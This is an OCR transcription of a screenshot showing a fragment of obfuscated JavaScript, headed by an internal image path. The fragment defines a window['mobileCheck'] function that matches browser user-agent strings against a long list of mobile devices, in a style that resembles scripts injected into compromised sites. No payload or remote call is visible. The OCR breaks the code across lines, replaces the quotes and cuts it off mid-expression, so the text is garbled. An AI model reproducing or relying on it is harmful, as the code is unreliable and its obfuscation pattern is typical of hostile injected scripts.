
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-